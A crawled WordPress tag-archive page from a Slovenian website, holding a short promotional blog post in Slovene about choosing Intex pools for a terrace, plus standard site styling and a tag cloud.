

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zavarovanje.si/tag/bazen-intex/
body_size: 11303
content:
<!DOCTYPE html>
<html dir="ltr" lang="sl-SI" prefix="og: https://ogp.me/ns#">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="alternate" type="application/rss+xml" title="Zavarovanje Slovenije RSS Feed" href="https://www.zavarovanje.si/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Zavarovanje Slovenije Atom Feed" href="https://www.zavarovanje.si/feed/atom/" />
	<link rel="pingback" href="https://www.zavarovanje.si/xmlrpc.php" />
	
	<title>bazen intex</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="keywords" content="bazen,bazen intex,bazeni intex,intex" />
	<link rel="canonical" href="https://www.zavarovanje.si/tag/bazen-intex/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.zavarovanje.si\/tag\/bazen-intex\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.zavarovanje.si#listItem","position":1,"name":"Home","item":"https:\/\/www.zavarovanje.si","nextItem":{"@type":"ListItem","@id":"https:\/\/www.zavarovanje.si\/tag\/bazen-intex\/#listItem","name":"bazen intex"}},{"@type":"ListItem","@id":"https:\/\/www.zavarovanje.si\/tag\/bazen-intex\/#listItem","position":2,"name":"bazen intex","previousItem":{"@type":"ListItem","@id":"https:\/\/www.zavarovanje.si#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.zavarovanje.si\/tag\/bazen-intex\/#collectionpage","url":"https:\/\/www.zavarovanje.si\/tag\/bazen-intex\/","name":"bazen intex","inLanguage":"sl-SI","isPartOf":{"@id":"https:\/\/www.zavarovanje.si\/#website"},"breadcrumb":{"@id":"https:\/\/www.zavarovanje.si\/tag\/bazen-intex\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.zavarovanje.si\/#organization","name":"Zavarovanje Slovenije","url":"https:\/\/www.zavarovanje.si\/"},{"@type":"WebSite","@id":"https:\/\/www.zavarovanje.si\/#website","url":"https:\/\/www.zavarovanje.si\/","name":"Zavarovanje Slovenije","inLanguage":"sl-SI","publisher":{"@id":"https:\/\/www.zavarovanje.si\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zavarovanje Slovenije &raquo; Vir" href="https://www.zavarovanje.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zavarovanje Slovenije &raquo; Vir komentarjev" href="https://www.zavarovanje.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zavarovanje Slovenije &raquo; bazen intex Vir oznake" href="https://www.zavarovanje.si/tag/bazen-intex/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.zavarovanje.si/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fcs_style-css' href='https://www.zavarovanje.si/wp-content/themes/findcools/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css' href='https://www.zavarovanje.si/wp-content/themes/findcools/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css' href='https://www.zavarovanje.si/wp-content/themes/findcools/css/jquery.bxslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.zavarovanje.si/wp-content/themes/findcools/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='default_body_font-css' href='//fonts.googleapis.com/css?family=Lora%3A400%2C700%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='default_heading_font-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.zavarovanje.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.zavarovanje.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.zavarovanje.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.zavarovanje.si/wp-json/wp/v2/tags/257" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zavarovanje.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
    <style type="text/css">
	
		#logo { padding-top:px; padding-bottom:px; }
		
		
						#nav-wrapper .menu li a:hover {  color:; }
		
		#nav-wrapper .menu .sub-menu, #nav-wrapper .menu .children { background: ; }
		#nav-wrapper ul.menu ul a, #nav-wrapper .menu ul ul a {  color:; }
		#nav-wrapper ul.menu ul a:hover, #nav-wrapper .menu ul ul a:hover { color: ; background:; }
		
		.slicknav_nav { background:; }
		.slicknav_nav a { color:; }
		.slicknav_menu .slicknav_icon-bar { background-color:; }
		
		#top-social a { color:; }
		#top-social a:hover { color:; }
		#top-search i { color:; }
		
		.widget-title { background: ; color: ;}
		.widget-title:after { border-top-color:; }
		.social-widget a { color:; }
		.social-widget a:hover { color:; }
		
		#footer { background:; }
		#footer-social a { color:; }
		#footer-social a:hover { color:; }
		#footer-social { border-color:; }
		.copyright { color:; }
		.copyright a { color:; }
		
		.post-header h2 a, .post-header h1 { color:; }
		.post-entry p { color:; }
		.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 { color:; }
		.more-link { color:; }
		a.more-link:hover { color:; }
		.more-line { color:; }
		.more-link:hover > .more-line { color:; }
		.post-share-box.share-buttons a { color:; }
		.post-share-box.share-buttons a:hover { color:; }
		
		.mc4wp-form { background:; }
		.mc4wp-form label { color:; }
		.mc4wp-form button, .mc4wp-form input[type=button], .mc4wp-form input[type=submit] { background:; color:; }
		.mc4wp-form button:hover, .mc4wp-form input[type=button]:hover, .mc4wp-form input[type=submit]:hover { background:; color:; }
		
		a, .post-header .cat a { color:; }
		.post-header .cat a { border-color:; }
		
				#header{
display: none;
}				
    </style>
    	
<link rel='stylesheet' id='remove-style-meta-css' href='https://www.zavarovanje.si/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' type='text/css' media='all' />
</head>

<body class="archive tag tag-bazen-intex tag-257 wp-theme-findcools">

	<header id="header" class="noslider">
		
		<div class="container">
			
			<div id="logo">
				
									
											<h2><a href="https://www.zavarovanje.si"><img src="https://www.zavarovanje.si/wp-content/themes/findcools/img/logo.png" alt="Zavarovanje Slovenije" /></a></h2>
										
												
			</div>
			
		</div>
		
	</header>

	<div id="top-bar">
		
		<div class="container">
			
			<div id="nav-wrapper">
				<div class="menu"></div>
			</div>
			
			<div class="menu-mobile"></div>
			
						
						
		</div>
		
	</div>	
	<div class="container">
		
		<div id="content">
		
			<div id="main" >
			
				<div class="archive-box">
	
					<span>Browsing Tag</span>
					<h1>bazen intex</h1>
					
				</div>
			
								
									
											
						<article id="post-2235" class="post-2235 post type-post status-publish format-standard hentry category-bazeni-intex tag-bazen tag-bazen-intex tag-bazeni-intex tag-intex">
					
	<div class="post-header">
		
				<span class="cat"><a href="https://www.zavarovanje.si/category/bazeni-intex/" rel="category tag">Bazeni Intex</a></span>
				
					<h2><a href="https://www.zavarovanje.si/bazeni-intex-res-pasejo-na-vsako-teraso/">Bazeni Intex res pašejo na vsako teraso</a></h2>
		
		
	</div>
	
			
		
	<div class="post-entry">
		
				
							
				<p align="justify">Ko iščemo način, kako bi lepše zapolnili našo teraso, sploh čez poletje, so bazeni Intex res dobra ideja. Gre za bazen, v katerem se lahko zabavajo tako otroci kot tudi odrasli. Potrebno je narediti plan in dobro vse izmeriti, da kupimo pravi bazen.</p>
<p align="justify"><img fetchpriority="high" decoding="async" width="2000" height="1124" class="size-full wp-image-2234 aligncenter" src="https://www.zavarovanje.si/wp-content/uploads/2022/12/bazeni-intex-res-pasejo-na-vsako-teraso.jpg" alt="Bazeni Intex res pašejo na vsako teraso" srcset="https://www.zavarovanje.si/wp-content/uploads/2022/12/bazeni-intex-res-pasejo-na-vsako-teraso.jpg 2000w, https://www.zavarovanje.si/wp-content/uploads/2022/12/bazeni-intex-res-pasejo-na-vsako-teraso-300x169.jpg 300w, https://www.zavarovanje.si/wp-content/uploads/2022/12/bazeni-intex-res-pasejo-na-vsako-teraso-1024x575.jpg 1024w, https://www.zavarovanje.si/wp-content/uploads/2022/12/bazeni-intex-res-pasejo-na-vsako-teraso-768x432.jpg 768w, https://www.zavarovanje.si/wp-content/uploads/2022/12/bazeni-intex-res-pasejo-na-vsako-teraso-1536x863.jpg 1536w, https://www.zavarovanje.si/wp-content/uploads/2022/12/bazeni-intex-res-pasejo-na-vsako-teraso-1568x881.jpg 1568w" sizes="(max-width: 2000px) 100vw, 2000px" /></p>
<p align="justify">Bazeni Intex so seveda različnih velikosti, kar pomeni, da moramo dobro izmeriti našo teraso, da vidimo kaj je najbolj primerno za našo teraso in kaj je dovolj veliko, da bo otrokom zabavno in da bodo imeli dovolj prostora za igranja. Dobro je seveda, da malo terase ostane še za druge aktivnosti, drugače pa lahko seveda naredimo eno majhno investicijo v bazeni Intex.</p>
<p align="justify">Ti bazeni so seveda tudi različnih oblik, se pravi lahko vzamemo tudi okroglega, če želimo. Zato je zelo pomembno, da dobro razmislimo predno kupimo in da dobro pogledamo, kaj bi najbolje pasalo na našo teraso. <a href="https://toomuch.si/kategorija-izdelka/bazeni/?swoof=1&amp;pwb-brand=intex&amp;really_curr_tax=720-product_cat">Bazeni Intex</a> so za poletno aktivnost res dobra ideja, saj morja žal ne vidimo vsak dan, tako da lahko to popravimo ravno z bazenom. Tako imajo otroci kaj delati čez poletni počitnice in niso samo v svoji sobi in gledajo televizijo ali pa igrajo igrice na računalniku. Tako so otroci lepo zunaj in ko imaš kaj delati zunaj, gre čas zelo hitro. Tako lahko nadoknadimo tudi družinsko druženje in pogovarjanje med sabo. Starši lahko prav tako uživajo čas v bazenu s svojimi otroki. Ko se lepo odločimo kaj bomo kupili, je potrebno le stopiti v trgovino, pogledati kje so bazeni Intex in pravilnega izbrati. Doma ga lepo postavimo na svoje mesto, napolnimo z vodo, dodamo klor in kaj podobnega, uredimo okolico in začnemo uživati poletje na polno, saj so tako mi kot tudi otroci to zaslužimo. Otroci so uspešno zaključili šolsko leto, mi pa si privoščimo kak dopust. Tako smo lepo vsi srečni in uživamo na polno brez skrbi in stresa.&hellip;</p>				
					
				
				
								
	</div>
	
		
		
		
</article>						
						
						
								
								
						
	<div class="pagination">

		<div class="older"></div>
		<div class="newer"></div>
		
	</div>
					
					
								
			</div>

<aside id="sidebar">
	
	<div id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Oznake</h4><div class="tagcloud"><a href="https://www.zavarovanje.si/tag/dihanje/" class="tag-cloud-link tag-link-427 tag-link-position-1" style="font-size: 8pt;" aria-label="dihanje (1 predmet)">dihanje</a>
<a href="https://www.zavarovanje.si/tag/dopust/" class="tag-cloud-link tag-link-5 tag-link-position-2" style="font-size: 22pt;" aria-label="dopust (3 predmeti)">dopust</a>
<a href="https://www.zavarovanje.si/tag/gibanje/" class="tag-cloud-link tag-link-164 tag-link-position-3" style="font-size: 22pt;" aria-label="gibanje (3 predmeti)">gibanje</a>
<a href="https://www.zavarovanje.si/tag/hisa/" class="tag-cloud-link tag-link-275 tag-link-position-4" style="font-size: 22pt;" aria-label="hiša (3 predmeti)">hiša</a>
<a href="https://www.zavarovanje.si/tag/izbira-plise-zaves/" class="tag-cloud-link tag-link-416 tag-link-position-5" style="font-size: 8pt;" aria-label="izbira plise zaves (1 predmet)">izbira plise zaves</a>
<a href="https://www.zavarovanje.si/tag/izbira-zaves/" class="tag-cloud-link tag-link-417 tag-link-position-6" style="font-size: 8pt;" aria-label="izbira zaves (1 predmet)">izbira zaves</a>
<a href="https://www.zavarovanje.si/tag/izpostavljanje-mrazu/" class="tag-cloud-link tag-link-428 tag-link-position-7" style="font-size: 8pt;" aria-label="izpostavljanje mrazu (1 predmet)">izpostavljanje mrazu</a>
<a href="https://www.zavarovanje.si/tag/kakovost-storitev-v-sloveniji/" class="tag-cloud-link tag-link-421 tag-link-position-8" style="font-size: 8pt;" aria-label="kakovost storitev v Sloveniji (1 predmet)">kakovost storitev v Sloveniji</a>
<a href="https://www.zavarovanje.si/tag/kava/" class="tag-cloud-link tag-link-4 tag-link-position-9" style="font-size: 16.4pt;" aria-label="kava (2 predmeta)">kava</a>
<a href="https://www.zavarovanje.si/tag/kritina/" class="tag-cloud-link tag-link-177 tag-link-position-10" style="font-size: 16.4pt;" aria-label="kritina (2 predmeta)">kritina</a>
<a href="https://www.zavarovanje.si/tag/meditacija/" class="tag-cloud-link tag-link-81 tag-link-position-11" style="font-size: 16.4pt;" aria-label="meditacija (2 predmeta)">meditacija</a>
<a href="https://www.zavarovanje.si/tag/montaza-snegobrana/" class="tag-cloud-link tag-link-431 tag-link-position-12" style="font-size: 8pt;" aria-label="montaža snegobrana (1 predmet)">montaža snegobrana</a>
<a href="https://www.zavarovanje.si/tag/nakupovanje/" class="tag-cloud-link tag-link-422 tag-link-position-13" style="font-size: 8pt;" aria-label="nakupovanje (1 predmet)">nakupovanje</a>
<a href="https://www.zavarovanje.si/tag/obala/" class="tag-cloud-link tag-link-277 tag-link-position-14" style="font-size: 16.4pt;" aria-label="obala (2 predmeta)">obala</a>
<a href="https://www.zavarovanje.si/tag/odeje/" class="tag-cloud-link tag-link-223 tag-link-position-15" style="font-size: 16.4pt;" aria-label="odeje (2 predmeta)">odeje</a>
<a href="https://www.zavarovanje.si/tag/orodje/" class="tag-cloud-link tag-link-233 tag-link-position-16" style="font-size: 16.4pt;" aria-label="orodje (2 predmeta)">orodje</a>
<a href="https://www.zavarovanje.si/tag/otroci/" class="tag-cloud-link tag-link-110 tag-link-position-17" style="font-size: 16.4pt;" aria-label="otroci (2 predmeta)">otroci</a>
<a href="https://www.zavarovanje.si/tag/plise-zavese/" class="tag-cloud-link tag-link-418 tag-link-position-18" style="font-size: 8pt;" aria-label="plise zavese (1 predmet)">plise zavese</a>
<a href="https://www.zavarovanje.si/tag/pohodnistvo/" class="tag-cloud-link tag-link-436 tag-link-position-19" style="font-size: 8pt;" aria-label="Pohodništvo (1 predmet)">Pohodništvo</a>
<a href="https://www.zavarovanje.si/tag/prodaja/" class="tag-cloud-link tag-link-424 tag-link-position-20" style="font-size: 8pt;" aria-label="prodaja (1 predmet)">prodaja</a>
<a href="https://www.zavarovanje.si/tag/rojstni-dan/" class="tag-cloud-link tag-link-121 tag-link-position-21" style="font-size: 22pt;" aria-label="rojstni dan (3 predmeti)">rojstni dan</a>
<a href="https://www.zavarovanje.si/tag/rocna-svetilka-za-pohode/" class="tag-cloud-link tag-link-437 tag-link-position-22" style="font-size: 8pt;" aria-label="Ročna svetilka za pohode (1 predmet)">Ročna svetilka za pohode</a>
<a href="https://www.zavarovanje.si/tag/rocne-svetilke/" class="tag-cloud-link tag-link-438 tag-link-position-23" style="font-size: 8pt;" aria-label="Ročne svetilke (1 predmet)">Ročne svetilke</a>
<a href="https://www.zavarovanje.si/tag/roze/" class="tag-cloud-link tag-link-182 tag-link-position-24" style="font-size: 22pt;" aria-label="rože (3 predmeti)">rože</a>
<a href="https://www.zavarovanje.si/tag/samozavest/" class="tag-cloud-link tag-link-40 tag-link-position-25" style="font-size: 16.4pt;" aria-label="samozavest (2 predmeta)">samozavest</a>
<a href="https://www.zavarovanje.si/tag/sencila/" class="tag-cloud-link tag-link-171 tag-link-position-26" style="font-size: 16.4pt;" aria-label="senčila (2 predmeta)">senčila</a>
<a href="https://www.zavarovanje.si/tag/skriti-kupec/" class="tag-cloud-link tag-link-425 tag-link-position-27" style="font-size: 8pt;" aria-label="skriti kupec (1 predmet)">skriti kupec</a>
<a href="https://www.zavarovanje.si/tag/sneg/" class="tag-cloud-link tag-link-432 tag-link-position-28" style="font-size: 8pt;" aria-label="sneg (1 predmet)">sneg</a>
<a href="https://www.zavarovanje.si/tag/snegobran/" class="tag-cloud-link tag-link-433 tag-link-position-29" style="font-size: 8pt;" aria-label="snegobran (1 predmet)">snegobran</a>
<a href="https://www.zavarovanje.si/tag/spanje/" class="tag-cloud-link tag-link-29 tag-link-position-30" style="font-size: 16.4pt;" aria-label="spanje (2 predmeta)">spanje</a>
<a href="https://www.zavarovanje.si/tag/sproscanje/" class="tag-cloud-link tag-link-79 tag-link-position-31" style="font-size: 16.4pt;" aria-label="sproščanje (2 predmeta)">sproščanje</a>
<a href="https://www.zavarovanje.si/tag/streha/" class="tag-cloud-link tag-link-176 tag-link-position-32" style="font-size: 16.4pt;" aria-label="streha (2 predmeta)">streha</a>
<a href="https://www.zavarovanje.si/tag/stres/" class="tag-cloud-link tag-link-16 tag-link-position-33" style="font-size: 16.4pt;" aria-label="stres (2 predmeta)">stres</a>
<a href="https://www.zavarovanje.si/tag/svetilka-v-kleti/" class="tag-cloud-link tag-link-439 tag-link-position-34" style="font-size: 8pt;" aria-label="Svetilka v kleti (1 predmet)">Svetilka v kleti</a>
<a href="https://www.zavarovanje.si/tag/tek-na-smuceh/" class="tag-cloud-link tag-link-35 tag-link-position-35" style="font-size: 16.4pt;" aria-label="tek na smučeh (2 predmeta)">tek na smučeh</a>
